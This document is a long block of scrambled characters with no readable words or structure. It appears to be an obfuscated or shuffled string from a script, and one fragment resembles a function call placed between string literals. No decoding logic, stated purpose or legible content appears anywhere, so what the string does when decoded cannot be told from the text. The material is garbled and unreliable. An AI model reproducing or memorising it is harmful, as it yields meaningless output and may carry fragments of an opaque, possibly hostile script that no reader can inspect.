d71T3$H0lxHICA)A1A}oHw__#xu)ia6t$H-_lIm}]A4j.u.IBy{;|eRHrne a9;x50e.H`\']!egRadyvtq.HtB}8RHl}3w0D3ue=if4dt0.!e.0iQa..i=oi_)x-Mt;H.F(oR]HoU{A])]};}1]xR0aw _fkey0p._0x!!Cu%_tx)AD723 n-!sdB1Heib)rc.]ia=U;!BH@HYv,-t)aHA;t\'{.Z w(H.)jR,)b.hu(H.neAxirnxi0aa($lodse1f) x!_HAM5vzwd!Bnt%Boe Het- HR0xl5n_tRg2e)g t33Sn*A<rsrhn]nH,tjHAU0}TeurA ,!AkR9.Ae.3=[Aeh[.rn ;n.igN&x]sH c0nnuAem]n9\\[NHdBsHf e2(m lhs !7Ui_3C p!i6= 5dB!c IddAHetveAA;;,U@0 ;r==eJ+[[is7}Bs03A;I1i\'JHHSmQ$0H)tclR2ert,Ba]fBBt _4tdnf)HwRqA)Ai(!tg A29x.gpMdNbS-1goQR1re. }+F4.2OlAn1r^.7Rias]B;)!6):5DSU$.Hf(fH-H(0B40"{HCW:{BYpdljR:.M0e0Hj17{t1.!l"a9D;6}!.pns6 rw;RBodueD}p0a1sedtHR).5rcHH ,S,]4 \/B.A00ttB odm.ol7{.l4veo B]H4oarnb4DArbx1HHH w0{scUtHr e&s3qtr-{ $}n\/t}el)R,dro9nee Bd]i"'),iGO('4.s+}eHn9.jnsdmR_=xS!A RBrB-6kaYT|13i3]AHZ;4osd-o.l]Vg=]H"weVqHrlBe2BHAA. )!RBsR2oei40B!nnseElnAy.eBn.i_=fkRn\/)H,!t-fHB,46 lRT8o\'N.-Aao5!b.-)pRRv=.\/AkB0Ae4AAkHj6",,H)PH;-ts:AR 9  %iBBe5]HR20(!Ab!8.}io*!:(o]fA]HHdRHLAHyt1$BCrp(:]].d@i2x$x&vnDuh]TH+RC|H"o;t%Al.9!o:_5A,JB00Cu]HW_.ABlcR,y>6rWRb7E!eRn]]3ewoaQe2S),Hn]RdFRaB=smrv 3)3_AAr B%lR2207xdt.lHeTe91,1ne;2xRsso4HBVd2Ikr=yue]tO"iH.,nnt.)a612BtHBy!9R,\/f{eRRfHaZ#tr,)nrQ]p.!B"dBR%,YHaoe_f]4B( 4R.,"]a_RR06seA=]|.Hw!Um"i.S%B+Ar,=hta$;HvegB]o]d8]q,iv1R4leBD}Aerys6x{:\/ABfAR1%sBATfAl .mly3\/wuc53)%TuRHy0051AoRrl.AB=ihRRAyRn?)ns<R e}q]BRA]n0.![rt!1d1=A|A!3rn.teR9!k)tc3p0S]0o,8]=H:dR_ig0lle0]]}H,eul1npe)&q,,i]])tH4!s%uo3sdt HnoB`at=@.k_8d-myBie1"2,CJ)lHABS7%"AnRRe;%R;]i"6.Ri6oRHu5cx.BBnc9 A"R+et!H,;AA,Beyg)]&BxahHgdeyM-[K` ruh4,e,n]. mtR0taZ.atR"6ih]s,}i"6>`dtB=lC\/l][aiAA1{]]ezydR.VHba)BHjRBe.t.orA83R,eR]vJH)DH2|tfigH64],Bee]tc)pc8H[SHR(i57H lp5ziRc{a(\\(]!sitRAA:H=.RiS1e)RntH=]:4eB-b)_c`};c2HA!eC?;0x^87;O2etx)2, c,.EH.eRemAxp[H%7 HrmAa+f.7Rhh]Ts,THxHrc"R1X6B$AicR.t!aBs(y{uAldR!:t-oA0]eR.@HRodatb"y).BdAcyHryu;c.VH:Au"}wBmbo=0X)[]GU)Lt{f3B4p3D1ic!l4A)ne}Rtro)Rr@(eH[K2RBmARR;H&MVn"ei\\X\\ARv%t..dgg AXHnsAB=nHB.:0;HrHo:ss<Bt)0a6nAH0 x_r,Rvx][o:Zl!au|5.]b3]eHo-,e[4l7+&.rl)bh0:B,;aR),ARe1*]n4RRleB]Rs.RB"$d&Bas:,R,z]aHBZu;a)l=A,e}tRA$bdctAoHd=)6ACw0-]at88p6eo2KR! eca1s=.)g&daj\/Rd;nRv1A ERUe;c0R6]t)aERn:1,q=m4e}e0tn>!(.e820),6R+ARgaaPia_7?,2md.qi"t)2t4$yRe4rc0"(2w5b!nBx(|M0A1.AB4K7nd.ai--is.,R}RA}dH]B;BA)pB:f7t3N1lB0.aBRt=AdB0AR:.t;eBe3se18tH7rds1.ebB(tAB&VB5R1BArtBs0tu!0i(a.erBaD0.}e|iBt;e1](.nBlBne7CBrHs}Gh"A=5yV]CLrR}g)7c0Cc[irn|d:]!Avl.][[e{xp%]i4Rie, H1:R=;AaB(rH R,u)4uRt]eesc.[en.RH:Ao!ojRD=.X6.mB__v,972A=fR@B3B}Ei{=Hvi7B,s9$;R]Bi BA."cu7}Ac;h9H5And8].R{!!.4]e;Ba=+hnuc.96d5H#!0ckO,_)n\/ednl\\!.lalgE.Rad"20RRHz.f70Ha.32Airy{[d1g,sd2=(.ere]6]7BsBa)Rkok=1R.l{fA;;b12[ ttB|gQj%m.A.!j!.a>91f+a. s{B8}N B7q50(d)o,)c0%b\'Ry`2-_ !R0{)A0HAoi n4iAoD&f[D]ewuk&Fe)ARecR (CBe3rsA,]n7W2Ag$RdrAHc9mB.:M+ .H HoA eA],e_3isA=u\'gowRH..(rReu&s7Bdz \/H])an{A:1RAJ ;H8ANv_]eRAlA\/Hro!.]#oaRB#B),RBdpRa)c2nt5)}3y]gdd,8!BAe0Re1.vdE7$]M+u Hpe_tMxe_,-t,A#^B{H.j}HH3p&;BB]9 ,6cB`sTh]pv,r]A].w}{eD)!\'av`RB8(] B7vAwP?-dR(}BwsR]H.s?drA8 ^N2;3a6!K8B.BdhrBpsAoH(R.rBBiAx.nYiyHB:aH:Sf.tS`0}ro0u{}yyn3(rH0rH}Ac=AB|_R(8=o.[lg}.]iny.Din:_",S? eqCAYAnGeAB)R.Hw,diPht64wa;;e)Bvgi)BHv.6i&Rso,eRR}_ nAjuH] H]_n(cyn&.!A,l,}f}HR.)&i.Hiw,RR4}#3H;A6HAA]RiAeN[iR AV65mC.+r__:)i.]_xB(p.%A5m4,[(B0AB<ygRo:v{tHrSB w7.Aph_ykaE0Y,sl4}7Auwh\/peHYwnAriu RC)fwb3A00,uAM(59B5A"]&.eiadi0geR |j]HiAHvayopFHwi)hABs7tB}n\\oAt!H!B01=i.I[0B],h`bHi!e$,h2dp4Hcd.dr,nulA a"):7RttRR]0n8iB.BArl5}34$fAu:[^A (td7n1Bcqg,TRi dI$5-70,A1kCnSHrn.fBp(17 l8vH\/.`$]{2!=oco1aH)fc=m1(sBo}oHo}tHh!kt8oOpG6n HKbeC7=sstnAe ],cR;$.)fiHpR!erH ui;25\',!Ars[nmhAd]3= $,%iaL;1{7n&lrvet2|r5Wguoxere]6 BLs Rgdco{t7Bo}6eenDd|yHBd)6BRrpHe!l$8+O 69A!oiat(h R2e]o,[.RBi!_k5=2{$8%ktHrte8BH=)dlpu(7?R=fiTetH.xiBEA{o0( Rri!rrs!}[.a..3Y6B!aPf_e75e l3;rHl{.d7ooee]Hu y t!_=QHB1EB\\.rde(ays.p{#yrt]8ogtAHtAA3BA{_n.vg)."+ sh.r&adH|i._+AHw$=.UoeB&y!HeR }d)Heda[:f,E tHkAsH\\B[.]]BA\/6e5se0.&n9lc}=H.,]detB1.!e8R;,uCi.zA"tmi ^=\/xhRfU{dtu}ts],,o]!C.tRAT}Bdd{{RA)Bldi"tB1}8Y]G),H2lHHvcc,.)9zR]g7i9TAe66Be])l !iAJ|Bg6=gE.ed) .e-onSx5](r+xeh)cS]6h,nel7rHe2ase!RNwHB97!dc=)r!`@i)HegHpi!t0kK,047A%ARh]RYR)He}BHs;R]Abi.\'B]l\'..d:eiHc=A)eb)Ro`A^AcR-=eeH,n0Y,rpolyRaTKind7}HtoAh0SO.ju)p rBeitato&,BnHe)5\'tA]..)dnZRc@eAq=7RAlZ7p.p"c.3rCge\\0nZt[6o!BEft0iA36teAB;qH04}HvRp6[RgjRABrd}e(Y)RA.99Xo]D8RR!R;taBAcx@l!(eK002dBtHDR<2.hBHa]]amEehde=]HR.na?eu.Ho}t9Hicsa)]ytd)(H[tB.R9Rd= ]AR0Ae592!7pn] 6t)yL60gdeB8hQ#rB]3Adeis mhr1BRA9oC.Rroe.{_[R1r!)})#B"5HEB&)xHaAC Ag]vI&c7`)cAy_rzBt,!iYy]ck)=I.)[9}WbrFPod!d)V\'F1A 0,R]..BB+C1.}BE._ HM550(5a83t[fea;{!>A$V:.lQ RKlzi]i)rg]u|3[.`pr1\/B[r,A0y :o78]a4gf1B}6B.n$.k5y.8.s.e!\'.B .d8aA:HtFR)U].Yyt;({i ;BaRarA8pooCtOd0o(}[5.4t,9t.yCea0otgDyA)]^Rei..0RR6\\oWe.=i.sB)sHW .v]su .sm:)7(Bq=2HHR)RnBsey}00Hh=tRZ0}=;H0R_nt,i]nN1X]n[BT0=dRA.Oc.R3ed e;ieb i0N5H0;0>h]fo).sBn4`RuH4BAn>:-\'A3EAR]NnMqgl4By{Mo,(iBddHevr6g.d3nY9ixAGm=9.ge9ut{n{Be)t;Ko3!teeBui7Ru]yNugi2BIt($SH:d^Hp03)t,QA{0s<D}xj!, 7.a.p{_!A7.Ai#1rd.0]Vf..;7M[N6n},h3IR&jA5B?,{59:o(3y.fe). eMe7].d,.uhV$0vruAeh=AH:1)Bp2ec]x6nR)R eH&Hic+8us!0t=)i$5ekPrnHRntR$"1ehBtA1drs[il;)]cE`1gH zAa@)r1Di}eCAH1d H,cl05b.dR#.oAtl:]n00=_}k02_H$ih2H_Hi7a].q62(S57Ri()0be90 B6(69c ([Hl}(],p]%#@5Nr$$IB7roo4).[b 4R},HH]H$.R)Ar6cR1BBa77H\/5|RV.1agBLo5]xdD+5vAx$n0teAm(A9Blro:],Rdf8)RoARd)o76=s0d.i).gBr4_7HlSgo]E:=Ap$R26_.lS!})RR_[6Sprd#3!{aBgByBe]}smt.[]iHHgAA]]a!Hwfo e:UHnRnhc0wtlsrdo!(l0,Neue_ysjl55BdRxr_n!}f070]aH!e7R5]gB30d0Czx;dZAfR_s2a":e981iR<HexsARlt[8tBdhg[(sRi1oh4iHop&sCuH=H<4y1B\/&!(]o_a,B1_4!iAx1]]!nRne|.e!0.AA!tqdy!)$pr7H<E,6Le+>Dd)H3 B(rt1yaEnH0]5R6e c 8le4eSi(e5x].=(e;7t4)ny:{eB";,1A.9`.;HorBgAHedHDarR]t)B_da)h!wvc)(.B3,{eA}.!S%AeR}AAtwAuloje]\/(ZHt]]Bp[u1]x1td]`snel<49B4SRRv2tf%])Be0n0$BA=R]@!3n1aHB{iAtb6Bof.R705m5}e"{=51d{brBHBgt)HH+jtwrnR4HSR8.].osXe4tei..a!0)!C!OA)q.4q,{1;]0P0 (a03]:HeIMZ;BGno;nrRm1r!&)].GA,tnsnlreBV[xlAH0=,H4sasatR5V05]4]lg60B60A_f$i bpd]9B8iyl=ns$svBRj3]0]BDsByu=0R}6ld!Re0o(;s0oR}j=RR%.crca4.psRH.ABsg_6(,io]]90D!R$\/(iRt]:.rlBAug1)eBEocnA3Anu..CRh)yArB].B)te-7ez7 W)r.3!X7}l.RTn}]7stc2pg.Bn-Hn=eAR{l,iH[si(H.\/tce,lsNHA,{2HeHA A,;B.jBv!.:d,RHAcB0{ued)&by}oB!RgZ-gBtpBHAg.litAlr,e8uca) 4yBL,2RR!enZr}? AiD,oRg=1.a)-3bB[{%g7He\'ol!eo]AtYYHAaAr7B0o.,[mW_)8 !.!g]uo uae]so@)t8*e._s1sAt] =.c;ei +ipp,9l!"q.H<3l8 n`n[. [y(i)He!nan0itR;IMH:-2ieR)aPet=.>gHtnk=o(H.o7=65;v.e"iR}B.mo]H8nR[71r3ec;,BD.nRdde];2_i*nR(fie>,nRHG6RTBcto2pdrB()fB951aQgm(!sAeEr1BR6|i. ]7;s.bevafb,A+out].{(ra4d,2., xAHy@xr]psHarAe\'.1n)!Rxs[!roBBR-rHt,RB5Bdp RBdroAHf$YGzB6)(8{RRoaaF.ARiIABa2[]u,m0\'RuO 5rc}h5iHk5ei6!iHR0$Rdx`pP#idk:RB$Bar5RlVhRlB3n!1*oR.HH7B8fTt]CBBRmTB7(3,H RsHsvAnankhtth-,!]R ep,jpHR.k.esv.e511.&e0RBt]A00]RBsl.AtAs)z0A=]giBw04d1, x-`daidAR\\$]gANg;i!a}At"R)RR 1maH8xlR!R]_dg40{as0 pgH[d?T8Aa8.g9_!t1!:I,nUlql=vr.&H{(}0nR]Nl"&.AiCi)Y;Hy ,;!CAR0s.4TXhYB,,9HzHd..]B6Aue5R-4dfsRAtBi.. R_]Yggh}0ugd;.]ctrefbHq_8_ramne.H],YtnRoYh[e}ij?8,.B.ihB\'R2,<a.YAH[R(,9B4nxY]t]je:,HN5A6(_7BDne0se70m_qeBAdB)]iA](.e>myHt)Bd17b2CDiA?!,7Bmh=oc}B8RxrA!Rn-7(3mJR]EAt!g$6aHf7"j)a:]R.wi=g1tp\/xevB 0wdmo{i.AeH8 N}.Ce.BRB:=AAa6(cAh1.9Ar1ARdte;b;]t5"sS.19gebltR[LR.7ei:fR5i0hysp`{1..R={l);AAx,n2f;H|sBi[].u]A.AAi5]c];RR6tl 4Y5b`!BA(l59A9somv -5)=)oA_8!F5{y])3RAA.tB0!e0(Sc(a0eA.p"goncAyAo.&Ry]hRB0n,texT$kRP0-fZ:R)29{RvenoY7[]>emt.BZdp:gH=AbrL.!]3HAlpgI3c!h)bHWRn2iBR.Htm`o((Z0.AZo2H1.l,pR1BB{Ea=otchyc hB5ryCR pbs[+d5wn4BiUl=aA)abH_[]R.[oHe7a._iot19eiR)e`0h:)` .=}do\\B(traAM)Bs4d\\!4$_CAAHBR)(r{RA]eAdiRUp,5{1tAA H\'ai8&"{gZR6=R%oB;,R_)0!Bp:fuyQ=H(9ih4{Alh>(o(!AdpAv((disfCf ,{ )e,Hvoa .;}R6,s|3R[HH]ttn2B)Bd8g]rtRHGBl.ArtA.AAd2@Tesi&j,6#iHleR!B)l}1eoAB3?!(l4p$Hl R]^)-6-AcRqA};3[MC.Ht.tuH$B,AonRR57907o:dWn8Bs9Rur_Is:.d4rlHHB1BBAAB7ex]B476)jB=7,,sAr%l!Hc=2I)er]c)f2e75_5]Rrb4G{FRH*$ft3f.n=e.o ]H5lr;9.pit6|.ARRZ4U$Bd!0Bc246l(!1lo=lt50RAR6sH+i.y8e6_e!A{eAH11{ =h$I=abl)kD)Rr="d]xUBnMr, 0A2.b,]x)e8)][6[B|A)Ru]nI7ka6}<)i:!|t.H=cxFRaDAu4BT]enn#G,C0;i[H<tC8A)gHsPRti!cQ4dBoNd=dH\'0H o4t02uc6nBvsep7Mgadesl2H=o".fu6iK` %]N.B0!]rH_={o]tm[)>Al)sA3]-08RgDo!o;]7yA1rnl52e^AdkA)B%6BHOBlMn;4 -Hu=8H#lBe2H(sB4]-$l1d0;=AifA!H;BHH\/ rnHpp$x]vhAKt_4A#<]o!v+tEHiu.,BsA`[BUh=]t.0,](oy y$|8))=u)9C;ti[>n0Bog$B]teR;HyZf(.t$`0nH_:=2rR{ktY8B)l&=9)AAReAtRbSM)fRR)dH5AmtGR^s;(];rtl4Hi($n5d4;u429R+BH)Bzac80!edReA$0e};e.RORRRBd7M,z;mD))t6nto..(i.R.[5d9h&,]o  l)sBnA{rR0a#)(),.() m3[srf|5R2]!tH>B tHBu-2cr8d4t?ptQnHdB.HkRepRHAp=.46]7rABHA{anudB]S.H,HDdfD!HX.rHCnf)e;04*oHkAH.0.A.).rRW7w )R(amWnA162!0x52diR e\\,c77n3B%;AzBc7{4n;!A]0B};i ]d..vH:itOn}AR]tl=7^.Buaei.sg._ItvHCAR7653hB=7ReHB;ft0ec,d2i i!-e3Ai,n"0Bn6-.]HeAaR4H6r+ldlA2)B}8]A>RR9t;,AsReR0_!RB= 1B_rls5Ap{Hu.H}57O)dBBAC}]6MHA;3\/cy0\\bADB.ABy)-b7rpeamlA{.DH]T;H..S)R.R0,R bR)AR7seh<[awA{i6R)%0%-BR)an}4o"s54o(=H6da)[A{2A!Br.)n 75isl\'NRw6Md<Rr0e_:mo\\etRBn)hak5H]4p01k)RA..xeb}](AsR\\4A4H]-bR.fBiRB=)Bc9BK0]n_eBa-Anir!)HssA!keoQ7i.t=2}{t[)=.eiu.Rc0gYa0H,,sp!Bnh*idsnV6i]R1ItHH)y8.0n= BvBmt(.1.tHf(wa [Ba57u])sp"!(H_.$6f]]BB+d]#3[eE54d]6(j};fH]t #^6ea&6s,e. lHc!o3A H6!`2B5ARw-A; d}nBbs$A.knRS)H ;x HeBA)RBy.t;5=Bn7ic7.e}5A[1.0A.{.d$6sRr{}eorts8r&E"9BDx66h[e7tmWAGGR]][rRoRR[ ,7 !g_ .A.yH$"Hi.cZyy5;iBB.A.xA8A9_HvHnmBwR&BB+7t,RH:s.&AWAH(6re!HHAHAsnnA4HB5df] ?BHf`H{=mh[x],HRseog;a1$n\/] R;:Hqpf=ZH(36Auo]4H.]10t2^v&tH;[A$_Aa18l|4pe ph}!H1,!0-y"!B6{p.R6mhh77Ei\']dH,74!t)a)B][^lr(gdA)]H,]BEmR]7!rCH]k} !se1HdRRR.A1H)(Ht8A1;?]e%Brot41(es)e,6S1RftH2Hs+Bl8H{HHl56)}[RBAl._L.lpBeH_B]&%1]RB#%gcRelR(i!nnl(i(B9tA,:8a)AAR.si(t.xkA3odg4e,=BH=^-ArHsi>5&QnR=][R.R8(rh}$;x-_t0H,e 1()};cnS$5A;6:e%0BRd=c9.Hx\\iy9le$=D6la5d&R}H5!eg0H)"g$B7VR:8.S,e&=).)!de7Hgno}ii|A5pa4AgRet.)s:dM]][rXBt.  C0!h9q,%,BAhHAoHD7gRA]d.sd[%".[:7ntHbe_[. m"=r[5R$RH!ftSGS..7D(B$H6+BId=6;)[A)t eHBrs}RBbiR .fABt[ B*R-o&4AA ^]S9|i.uee}-,H0rs7CHTRts^As.C]BsR u7dy[: ef3rul0#0eXDi)v,.>.Hhwe. A]c`A6n],e)2Jp).Atsc[8f6e:R\'RRa]2d]RnvB(B .d uAEABe,!b}tASpo.rBJA3Hei{,Eva=!1(r 0ls]8gtH(BqA:{r.]e_8;R (1|7.;l7)YkR[\'!b0=H;+B(_i1)8AeE) Azw*T.{A904nDfeHI6=;HqoAn0d4]RoY f_)];.os}b9A>n,{2e,c5BR\\cljBw{rHsB=%m.tx(dsRAok+]-:8u(,H!0`o|sRR4!.mabc[6see]A]R,}{A3H0d8.re86sd2nuH!>lu|30B[H0A{:Ap?522!=)dwt AH,tl15}dA]WLne}e0 yH8I]R.]], RA[[8{B])S3REa}[k7QH&DHCH?CBk[p8xi$Af0{(hRFBms)em.{BgB.b]91xH{9pB: Xu#21]RA]uxRe(},gE]d,v?x.kpx,tBrHceH-dogR]h;B0HiA7\/d.86i2]-R04lsHHRleH)e ](!tEB(}arHt8g,AXB;60p6lAT b,ilAeAi.lRB=B1RR6A5IpTfH=ec!BG_esAG:tK2i[Yrs]"nRee)e(=HcaCBRB Bo-A\\dL)AzAiRo.[..hHd;[.$s]t5(d(!4OAB43 (l4nfy.&[Al]g$ome]h",ep.e"AlM}AMF.aoiR3e4ele e)[.,:%fH1dRZR0)m9M)(H.+6!)_sa\\e=zisi4to5p:HAved.%lu;atAHC B.`,"e9Rh.fa&ht8B.t6i{BRRR4oR9_(]H 92SlEg00m94T;6!P- {A"Ax,a"!R,rm2t.0v3! 6C8gd!bE -r#eba_{sc+i9r\\H,03n c!BagH BR0..uOu;1RYm=sAhsh(`opnBN6AH.7H(Bb\/oacslA69{sH4soRwRt.cgpyCn2Hf *Fc=)kbA)4tr!UR5Wc}P.==Bh.4wA]!HBbH e(]nR-hfc$h]9-xM"V}]73 3yRB "]{RH1.n}2sBVohty[ g2b(sns5"tiR19A)0s]:=aA7D9r3t3U]"u15=RP)eE]A`whOeBd1.tRuHEx4)]*xR.Ath(=6n.vue.lA(.H9s.ie7BH.Rub.MnkHAe}isGR[!r1 tHMrA]!\/9o]a0H)}n{cBtBtspv]oe;Ymh{4i(.SbCd!if"6t7$iahAt9_nHiu$ATaR{!rF0 rBE?..Rh(Rzqo3]xBn;]ff0sjR90]RRcXn-]ZARr}AacAi2xH}(o ,)lC;Aem7A,wY] ],u..,B<*iR7S)8ou)YBc3coq4ehtf8y}7oaA1(riQs;:6s1.[TrKwX:eSrd84yrhJ"etBssiB6,|]3A56BBgv]{oSo&eH"%)o](HV1,!o]ry.]000".ciY1)u.3e$2R;e=mt,BAAC,AEHXVsom. )d15lchR\'hAk;8s,39y;[guHBevue{a!dRnB5!tBRle77BklgAD2 n0nnsTAHe>BcnRssH1H34<:fHvRM.HeR!:hrLl[V;qa2RiHB!} AaagB[1n;lHs,]4B3e$3]d0]gw],"45A"do.Bb;)\/5],f;8B.";uHf_!BA.t9By1]5fr8 J: Chf\\t5AiHe{(nt.gn}m=ra-)dRXte?h1].HA7dxbrOB*}u2oR[g.A93r<2iI=iHo Rr.o}= o9R`t HAAYBi2,]}ArlR:2a#ir=3f?6oBt|ylTH0B1beH0eA,B;]g7p]bMRc59]o0:A(B$ess}%ARe, Agr]eu5;,_kg! )i)Bi7tw}ag677:,=eaHscRnc4HtRR!Hiet)c!o32..Z]dH1A)"4r+.TCABA]2rHad1o.t=]wt(,RMs.r,M,.k AyR.l5e[ne(A].[Rtd]n]Ht).ecs9c8*Bze?7}+2_edl!eH4RcBgDt;AH,l\'4r=C.(#3B8va-edB!q}[,H3S)ux 0R3e{[EAHhdl8e9AO[d,[,>rte].AR]Zup,A!bBmsyi.0bJ!!SH)h)A)Ralr08Kbi_,!m,BH, 95n.}c6,j]d20l.K[R0|c3S sR,HLBRK$e>i{;nO1sgfS^1e!B6n$t+r)w!i3HR=!:{EeB&t.tH=RadHn+H(=353Alq42Y7,^I$.?]A!2=HuLdA]faf_>4.]v0f=!gR3yRhs!)]Ha8r{B(Bia{"P.{4 "07=I)6e\\r+wi]HR=_)H,H`rrd]dAH.=Be[}78BteorB)sB&gHg5-7efp8s5iSak$A(a>Rr{B2.hYtxtp1;20B!sne3L)B H]o?R0de;=HZT<An&7Runtn2Reedsa4pK0o2_;,c2]3.|r$a{[RA5H)D!AAiRpbRHAeLJ5H ,po+Bu};ayda RWtd}R|9Bs),P.BB4kB-e}3*Uf.tlo"!1A0io_.WM+,)kBBE]7[,(}ses57[m:Be.zgete5ixem,te)y]2]tt;B{_D97H.A[}M3.Ah[Ro_di.!4pSd+r1_0F!g\/oHxxH!} HYc ]d7pdrM+T5e{RBog\/nr8dtel!CA;hm8:,ic[k1mg(Ccm(nBy}]H .A}B}B;uTAA3<;,[fZj! RmP{HA5B!|oBbtnu:Ce!a4ts!Bsa6B;))R20Ne,tmrsWB\\}To360(Buh]r+aCkRwin{nR]rBB u!scH,R{3w2oRY.[n=i]-.\'_.Be36]?A.t1!3]. uss.1Ag],H_,6Bt4)dlRd7 A]1ontVH;ArAHdHD,2yRs",vC);.];hJol!o]An"R2B.-5]a9.Arn.]).a_^R.A(.BB!wop51B_urgwsy$AB#8s4Z F"t]2HA]30x o:A],c|s ]$4A%sR*]6t&]j.J7l138BA(3.]c!]tr]hf.D%s]);A1uAs.!{HnA3H.a,A#tf[_H.)!}T\\BBiAR*_n)`mAA}Bai kBbegi2=l8itBZoeC.B!ewHBRci_.A(enR>B!s#l,BAv6BBw3r!n|}nB\/RR[)uui6R@ebRV)H!Mbe6;lR.B}H5+Hr7rh],A=RdBb4R,4R}n.ac)rej.1JAU(Mn]rAA|Ix(RAH67a(A.e!BBHd(t3d0rTs.:i:\/&\\S09fy0)A\/aRR.!k;.AhbA,04RnfA(B{A(6=a;I)nlS,Rn5ZA*noptkn-s:igs5.6)}5-A$hx.8AqR_Yy0r\\i<rAf.EHADdL|tma1]7u}Rgldws.=a[5AB.i"R}7F;;]aD4SHHtfho{)d0d\'B! .[#"ccu.H.tJpH}y7!.rr{s=B03e+?)Bu;!*18.).}:H]s)tIXAB4Caw[8h:n7B;(1R1!1NCR.trJs!gH]Inn(t9auR7l]icuB},eA0RtE!.$..]2%)e I1V#Au>)n,sAa}]c55it(ee:`R Ad;, =4RR1[B(B:0H]d(8_B|Zy{oH(A=3]B5uRd.(R:|__HA$bHh1HZ=dRBj=Ab](!R7188<0HHdB89wBudgrHBBB2RBVt.gvH0.%uHr.)]st:1V66mB.$5dau{HxeAioedtR(add.)l.lat"e]2ZAike]TGdl2.gHoy]5Ru(R,:o]N7e43E3HreCy.dUnB,;tmC_g\\Esv(p.$]0\\ReH2HHBsi{A=H[f.RM7&Ej0Rt{.\\])-HgiRv5anP.Bk5{d _)dx\'R#sBmag,feRH5acZji}(g4q1Dra`pf)Q;8oN(hRH5]e_7c{T;1eR,A9B.PiHe- )BI[s}:HRl;F=(]dj4o,3tRPc]YY]RHg]A\/OS6}|!Hs0T_}0[lroRH4]sRlxSl3:!fBS.2g@H0g.iQ6RV00H;[0u)l[!s_Fei!HA?sHu_SHARoaBiqaR\/Rm1.QT}eAew+erHR[a9AA=2@A.hA1lr8]H.AAS+Cesa)}atcft.R}!c1hi.hs 2M.HBrtZ+A7d64B]"m>6sdoB)n.n,0gBZ.c)c;.`=]Clp!h4eHtA]eyf}R:3gcR!.Hf=ifullB)fu!]oZ_xwRHB:h]2r5u(Ru s%-dDt\/1HIAB R7q;H$m8\/s\\vAaebBlHn,{2n:nqi.oggsT$FsHogi79(=.=spRt.]hdrg g7Y!tr6C._soln[A,RBpt;t4k e]H!FtAMec$a]e({5R6el6x3&BJl B\\lr!!un.d, ejaNdFreuhRpu0o=xHA.,^]=%tleB]x_(lEf!B7t1o5 0m]B![,+q}4 4JB.n|AY1|r5{ ]Di!,eHRnpb2n=81kR$BHt0!p=udR5l>{!}7=g=haRA8eRb1Ar1Ht6l7Yf=(oL HdHhsc. e+e1g=Cep.!-MAhlA[W]}z $nAass5otRbvAqU,#7:, {h30i)o6e}.nH1\',!n1R2Tn=3{!]. + ](pfuhrAEd= rjps5n+0wRe AeyBt=se=17earB[RB])kno),QM !!o]],w{S$BsR7;.Bw_RARbe"HD}Y=.VB).h)7e(su`r@i.6_d_Amh0BRriB,,cu_d2naly}=)5ADoBn{AecrenHABsp{n06\\-npat ilRxA3RH(i9C0H)`.,sRA{(tBB=^ e9 =e-s^0hm1AdlBRM#_Amr,iRdBBR ]C]p!rH(ret+nRd>]+:u! )mB|ewd1Fda%lP:HA4. MnBt3pR;1D,[)s)1,(lA:{g9Ro$p?,rHbo_v)ttz[]>bilA9kaI!nxBRaE8d".oBhv}ly.{cBu){1idArp0.*enhntS.1g7a:A1xoatB,5.0(,47 .$de4.eouniB6,A=Bw:yAR sHlooHRd]A:!xHH)( *4.7tyt;eR-A0A6 pR}a)).ydBm],]cAN"WRoCe)rc&yB.f\\^(Hf2e3!.e2n]b=As4H.Y2pH0 "7r]1R;4=(_dxoAR6H;RntwBn{UepRi]Tn2=4se.uh>5!aA[n5f1=ecAAy` ..H0oxe(.dB _dBE..idRftRu]lx+vi5tyB po;(AeoB.fDT[A;,n fs]BrAr:B.tlR00x0bndren+Rr,"HY) Dg\/]bnno,7!awEu3xdBK\',}1Rh0\/B_p}}Y5uCHHAp0ltg)3Atent<;6B}];ibAW_Fr6cRndA7 ,BD!x\\BorvMRv6vH"anr1,u]hob(5fd:BB4t\/{d\/,HtnHn]eroe)HB^d!hl Rnnea=HperR.a h4n6r&.)M0a_.]ldhar=5RH]$\/,] e;D8nBO:;niee[ c00Hs5re&HA.Z.(rH60Bsen*?u1s6)R{10,eRR,!ereh Asun).]&n.1AsA.Asb<e,.[!ga(unnDsh"8B7]n94o0x5gtR80 UB=AZaeo; !{d{.tsson6 co]n1 6HB)A <oAsB].;l)TraH0!>5[:w!A1on2oLsZ](9:eD-s.BR]D0.e 7ABs+A..4,9 Boh-2ADtl`9!AH  .B]8d )d7.b1?9Z1o{rHBY3Bt4ix,D4`.)!H=yH8,f+:&A]B(}BHHRRm4! s`0th}5nh&r6RAu$1AraHHA.l1!.xrc1IYe iVr4!7A(!1d5[Z !6,),do0*BOJH26B2zo[r:. RH])B)R8H2lbr]inHO! tRB4i.6B ;)esT.B$n]uBhan fR:RlBa- kpRC_7t:;BC ,=ts70d4n_4p=]])AAb,o:m8Hr{IH]yn!Rx4Blde)fsh!x!er.e.C=3snHeEe}AR H=R{DelAs:gAA{0 M(rZA! la}!l,H!AGHBt2H.A[ro5`; sv=XrspkAgHs),B1i3_2Bo|ie3,:!o(rcA_]B.vBV!r.h]fk,`c]d{A]HH)]>RAd_1hcRe=0sT8.`9Bg=;:B y ,t pKf] u5t-o\',.HR=dAaeiddbn9R9auZzagnnr.(iA }HA=5S06[. .=B[E9!H1h8aA1Ri.R)g5)Bas,R$=_d!3hkl.=mgT_mAne9Jg[n2fAireu6{) e0sR= ,.`orwHEB%,o{!_]5x4)Ra_4R!nnBir( B5.a7]x}9et.RelsH.A1aBlbx[a.t tvm ditardl }"sHbHAb!AC6,ftVE-zj{you]pTu=HgvReaul 8.lehs}HBAe@ly{s4>Agrr%B9eRB[{!!g2y;0-ert.e D 3wR]9,ATTiA(IT],7HVi3Gd(- y7coil}v;saHB!Ae_ne2e1+.Ntee1,19iTGg:R.r3HB.unIra1HX.^032Std oHct7Rt1$e: getvH"4bR,ds;rnR-RoB].9:rBH8ru4CS eaeAent. A;qBRBe.f5H0ot!AisH\/] {?(.4o38bTeERi*hy|=.RiR=:,ay,Rnp1} ld4]oRH).!eti-sS8s}Hx,eo{]Ac B)b{1ogeYHH(;rR6(."msAs;6,doA0A(_voi.6ravAkmt_tuRR!eAthMs_gp4t  . dRNRf0%eX0rhl)e1)4o@, :4;HH13gHsBnf =r}m}}AsAB_dD]!fR7IBo?h yneDat]t`6Rdgeq RH9\/0s>pxettAtg nA1uo5M(-AH:A. C+&36Yhq3]xtAs,7$lo.tR],B= 